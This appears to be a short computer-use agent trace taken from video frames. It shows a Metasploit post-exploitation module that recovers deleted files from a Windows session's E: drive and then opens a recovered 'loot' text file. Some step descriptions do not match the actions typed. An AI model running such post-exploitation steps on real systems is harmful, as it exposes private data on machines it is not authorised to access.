
Start entering the post/windows/gather forensics module path for the E: drive session.
type("use post/windows/gather/forensics/recovery_files")

Copy the loot path of the first recovered text file from the recovery output.
right_click(290, 455)
type("set FILES 356909056,356910080")

left_click(440, 16)

Run cat on the recovered _158070.txt file to show its contents.
type("158070.txt")
key("Return")
